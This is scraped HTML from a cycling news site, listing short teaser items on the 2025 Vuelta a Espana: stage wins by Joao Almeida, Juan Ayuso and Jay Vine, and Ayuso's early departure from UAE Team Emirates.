  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/marc-soler" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Marc Soler</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">UAE Team Emirates</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-6009a712540de64c3352c77aa76294ca">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">20/07/2011</span>    
          <a href="/2011-Tour-de-France-Results---Stage-17">2011 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/07/2004</span>    
          <a href="/news-results/tour-de-france-results-stage-13-2">Tour de France Results - Stage 13</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2003</span>    
          <a href="/news-results/international-hessen-rundfahrt-results-stage-4">International Hessen Rundfahrt Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2023</span>    
          <a href="/news-results/mark-cavendish-abandons-tour-de-france">Mark Cavendish Abandons Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">14/06/2007</span>    
          <a href="/news-results/moreau-wins-stage-2-dauphine-libere-takes-overall-lead">Moreau Wins Stage 2 of Dauphine Libere, Takes Overall Lead</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6913">sign up</a> or <a href="/user/login?destination=node/6913%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6912 node node-article node-promoted node-teaser clearfix" about="/news-results/joao-almeida-wins-stage-13-vuelta-espana" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/joao-almeida-wins-stage-13-vuelta-espana">Joao Almeida Wins Stage 13 of Vuelta a Espana</a></h2>
            <span property="dc:title" content="Joao Almeida Wins Stage 13 of Vuelta a Espana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/5/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/joao-almeida-winner-stage-13-Vuelta-a-Espana-2025_C_ASO.jpg?itok=N9oTOreU"><a href="/news-results/joao-almeida-wins-stage-13-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/joao-almeida-winner-stage-13-Vuelta-a-Espana-2025_C_ASO.jpg?itok=N9oTOreU" width="230" height="165" alt="Joao Almeida wins stage 13 of Vuelta a Espana ahead of Jonas Vingegaard" title=" | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/team-visma-lease-a-bike-q365-stage-13-Vuelta-a-Espana-2025_C_ASO.jpg?itok=7jtjLnsu"><a href="/news-results/joao-almeida-wins-stage-13-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/team-visma-lease-a-bike-q365-stage-13-Vuelta-a-Espana-2025_C_ASO.jpg?itok=7jtjLnsu" width="230" height="165" alt="Team Visma Lease a Bike and Q365 Pro Cycling Team" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-railroad-tracks-stage-13-Vuelta-a-Espana-2025_C_ASO.jpg?itok=o3UISjH8"><a href="/news-results/joao-almeida-wins-stage-13-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-railroad-tracks-stage-13-Vuelta-a-Espana-2025_C_ASO.jpg?itok=o3UISjH8" width="230" height="165" alt="" title=" | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/bob-jungels-stage-13-Vuelta-a-Espana-2025_C_ASO.jpg?itok=RzM9p2Ml"><a href="/news-results/joao-almeida-wins-stage-13-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/bob-jungels-stage-13-Vuelta-a-Espana-2025_C_ASO.jpg?itok=RzM9p2Ml" width="230" height="165" alt="" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-old-bridge-stage-13-Vuelta-a-Espana-2025_C_ASO.jpg?itok=K-4z-nno"><a href="/news-results/joao-almeida-wins-stage-13-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-old-bridge-stage-13-Vuelta-a-Espana-2025_C_ASO.jpg?itok=K-4z-nno" width="230" height="165" alt="" title=" | Unipublic" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Joao Almeida Wins Stage 13 of Vuelta a Espana </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Joao Almeida has won stage 13 of Vuelta a Espana 2025</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Joao Almeida has won stage 13 of Vuelta a Espana 2025</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/joao-almeida" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Joao Almeida</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">UAE Team Emirates</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-8ff28302731e89589090b9439876b14b">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">20/07/2011</span>    
          <a href="/2011-Tour-de-France-Results---Stage-17">2011 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/07/2004</span>    
          <a href="/news-results/tour-de-france-results-stage-13-2">Tour de France Results - Stage 13</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2003</span>    
          <a href="/news-results/international-hessen-rundfahrt-results-stage-4">International Hessen Rundfahrt Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2023</span>    
          <a href="/news-results/mark-cavendish-abandons-tour-de-france">Mark Cavendish Abandons Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">14/06/2007</span>    
          <a href="/news-results/moreau-wins-stage-2-dauphine-libere-takes-overall-lead">Moreau Wins Stage 2 of Dauphine Libere, Takes Overall Lead</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6912">sign up</a> or <a href="/user/login?destination=node/6912%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6911 node node-article node-promoted node-teaser clearfix" about="/news-results/juan-ayuso-wins-stage-12-vuelta-espana" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/juan-ayuso-wins-stage-12-vuelta-espana">Juan Ayuso Wins Stage 12 of Vuelta a Espana</a></h2>
            <span property="dc:title" content="Juan Ayuso Wins Stage 12 of Vuelta a Espana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/4/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/juan-ayuso-winner-javier-romo-stage-12-Vuelta-a-Espana-2025_C_ASO.jpg?itok=dg20HGWp"><a href="/news-results/juan-ayuso-wins-stage-12-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/juan-ayuso-winner-javier-romo-stage-12-Vuelta-a-Espana-2025_C_ASO.jpg?itok=dg20HGWp" width="230" height="165" alt="Juan Ayuso wins stage 12 of Vuelta a Espana ahead of Javier Romo" title="Juan Ayuso wins stage 12 of Vuelta a Espana ahead of Javier Romo | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-race-leader-podium-stage-12-Vuelta-a-Espana-2025_C_ASO.jpg?itok=8zhUF4hK"><a href="/news-results/juan-ayuso-wins-stage-12-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-race-leader-podium-stage-12-Vuelta-a-Espana-2025_C_ASO.jpg?itok=8zhUF4hK" width="230" height="165" alt="" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-breakaway-stage-12-Vuelta-a-Espana-2025_C_ASO.jpg?itok=EI7YQxun"><a href="/news-results/juan-ayuso-wins-stage-12-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-breakaway-stage-12-Vuelta-a-Espana-2025_C_ASO.jpg?itok=EI7YQxun" width="230" height="165" alt="" title=" | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/matteo-jorgenson-jonas-vingegaard-red-jersey-stage-12-Vuelta-a-Espana-2025_C_ASO.jpg?itok=ln8ea3pq"><a href="/news-results/juan-ayuso-wins-stage-12-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/matteo-jorgenson-jonas-vingegaard-red-jersey-stage-12-Vuelta-a-Espana-2025_C_ASO.jpg?itok=ln8ea3pq" width="230" height="165" alt="" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mads-pedersen-breakaway-stage-12-Vuelta-a-Espana-2025_C_ASO.jpg?itok=Qj6GQDH2"><a href="/news-results/juan-ayuso-wins-stage-12-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mads-pedersen-breakaway-stage-12-Vuelta-a-Espana-2025_C_ASO.jpg?itok=Qj6GQDH2" width="230" height="165" alt="" title=" | Unipublic" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Juan Ayuso Wins Stage 12 of Vuelta a Espana </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Juan Ayuso has won stage 12 of Vuelta a Espana 2025</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Juan Ayuso has won stage 12 of Vuelta a Espana 2025</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/juan-ayuso" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Juan Ayuso</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">UAE Team Emirates</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-07387fc77c877495d0ba27a8a161d950">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">20/07/2011</span>    
          <a href="/2011-Tour-de-France-Results---Stage-17">2011 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/07/2004</span>    
          <a href="/news-results/tour-de-france-results-stage-13-2">Tour de France Results - Stage 13</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2003</span>    
          <a href="/news-results/international-hessen-rundfahrt-results-stage-4">International Hessen Rundfahrt Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2023</span>    
          <a href="/news-results/mark-cavendish-abandons-tour-de-france">Mark Cavendish Abandons Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">14/06/2007</span>    
          <a href="/news-results/moreau-wins-stage-2-dauphine-libere-takes-overall-lead">Moreau Wins Stage 2 of Dauphine Libere, Takes Overall Lead</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6911">sign up</a> or <a href="/user/login?destination=node/6911%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6909 node node-article node-promoted node-teaser clearfix" about="/news-results/jay-vine-wins-stage-10-vuelta-espana" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/jay-vine-wins-stage-10-vuelta-espana">Jay Vine Wins Stage 10 of Vuelta a Espana</a></h2>
            <span property="dc:title" content="Jay Vine Wins Stage 10 of Vuelta a Espana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/2/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jay-vine-winner-uae-team-emirates-stage-10-Vuelta-a-Espana-2025_C_ASO.jpg?itok=R4wW6ud-"><a href="/news-results/jay-vine-wins-stage-10-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jay-vine-winner-uae-team-emirates-stage-10-Vuelta-a-Espana-2025_C_ASO.jpg?itok=R4wW6ud-" width="230" height="165" alt="Jay Vine has won stage 10 at Vuelta a Espana 2025" title="Jay Vine crosses the finish line as winner of stage 10 | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pablo-castrillo-julien-bernard-archie-ryan-stage-10-Vuelta-a-Espana-2025_C_ASO.jpg?itok=rdJvmUXW"><a href="/news-results/jay-vine-wins-stage-10-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pablo-castrillo-julien-bernard-archie-ryan-stage-10-Vuelta-a-Espana-2025_C_ASO.jpg?itok=rdJvmUXW" width="230" height="165" alt="Pablo Castrillo Julien Bernard Archie Ryan" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-joao-almeida-stage-10-Vuelta-a-Espana-2025_C_ASO.jpg?itok=OWmFwWFY"><a href="/news-results/jay-vine-wins-stage-10-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-joao-almeida-stage-10-Vuelta-a-Espana-2025_C_ASO.jpg?itok=OWmFwWFY" width="230" height="165" alt="Jonas Vingegaard and Joao Almeida" title=" | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-podium-stage-10-Vuelta-a-Espana-2025_C_ASO.jpg?itok=4XsmT_-W"><a href="/news-results/jay-vine-wins-stage-10-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-podium-stage-10-Vuelta-a-Espana-2025_C_ASO.jpg?itok=4XsmT_-W" width="230" height="165" alt="Jonas Vingegaard on the Vuelta a Espana podium" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-breakaway-spanish-mountains-stage-10-Vuelta-a-Espana-2025_C_ASO.jpg?itok=rw6UKjDY"><a href="/news-results/jay-vine-wins-stage-10-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-breakaway-spanish-mountains-stage-10-Vuelta-a-Espana-2025_C_ASO.jpg?itok=rw6UKjDY" width="230" height="165" alt="cyclists in Spanish mountains" title=" | Unipublic" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Jay Vine Wins Stage 10 of Vuelta a Espana </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Jay Vine has won stage 10 of Vuelta a Espana 2025</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Jay Vine has won stage 10 of Vuelta a Espana 2025</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/jay-vine" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jay Vine</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">UAE Team Emirates</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-83543f5a58905dd955671da3aeb6c624">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">20/07/2011</span>    
          <a href="/2011-Tour-de-France-Results---Stage-17">2011 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/07/2004</span>    
          <a href="/news-results/tour-de-france-results-stage-13-2">Tour de France Results - Stage 13</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2003</span>    
          <a href="/news-results/international-hessen-rundfahrt-results-stage-4">International Hessen Rundfahrt Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2023</span>    
          <a href="/news-results/mark-cavendish-abandons-tour-de-france">Mark Cavendish Abandons Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">14/06/2007</span>    
          <a href="/news-results/moreau-wins-stage-2-dauphine-libere-takes-overall-lead">Moreau Wins Stage 2 of Dauphine Libere, Takes Overall Lead</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6909">sign up</a> or <a href="/user/login?destination=node/6909%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6908 node node-article node-promoted node-teaser clearfix" about="/news-results/juan-ayuso-cancels-uae-team-emirates-contract-prematurely" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/juan-ayuso-cancels-uae-team-emirates-contract-prematurely">Juan Ayuso Cancels UAE Team Emirates Contract Prematurely</a></h2>
            <span property="dc:title" content="Juan Ayuso Cancels UAE Team Emirates Contract Prematurely" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/1/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/juan-ayuso-winner-stage-7-Vuelta-a-Espana-2025_C_ASO_0.jpg?itok=EfYdSPSK"><a href="/news-results/juan-ayuso-cancels-uae-team-emirates-contract-prematurely"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/juan-ayuso-winner-stage-7-Vuelta-a-Espana-2025_C_ASO_0.jpg?itok=EfYdSPSK" width="230" height="165" alt="Juan Ayuso is leaving UAE Team Emirates" title="Juan Ayuso has decided to leave UAE Team Emirates | Unipublic" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Juan Ayuso Cancels UAE Team Emirates Contract Prematurely </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Juan Ayuso is leaving UAE Team Emirates and the parties have agreed to part ways</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Juan Ayuso is leaving UAE Team Emirates and the parties have agreed to part ways</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/juan-ayuso" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Juan Ayuso</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">UAE Team Emirates</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/contract" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">contract</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-7b11b9e59a8c85ebc3eae45dfc5cd08c">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">20/07/2011</span>    
          <a href="/2011-Tour-de-France-Results---Stage-17">2011 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/07/2004</span>    
          <a href="/news-results/tour-de-france-results-stage-13-2">Tour de France Results - Stage 13</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2003</span>    
          <a href="/news-results/international-hessen-rundfahrt-results-stage-4">International Hessen Rundfahrt Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2023</span>    
          <a href="/news-results/mark-cavendish-abandons-tour-de-france">Mark Cavendish Abandons Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">14/06/2007</span>    
          <a href="/news-results/moreau-wins-stage-2-dauphine-libere-takes-overall-lead">Moreau Wins Stage 2 of Dauphine Libere, Takes Overall Lead</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6908">sign up</a> or <a href="/user/login?destination=node/6908%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6905 node node-article node-promoted node-teaser clearfix" about="/news-results/juan-ayuso-wins-stage-7-vuelta-espana" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/juan-ayuso-wins-stage-7-vuelta-espana">Juan Ayuso Wins Stage 7 of Vuelta a Espana</a></h2>
            <span property="dc:title" content="Juan Ayuso Wins Stage 7 of Vuelta a Espana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/29/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
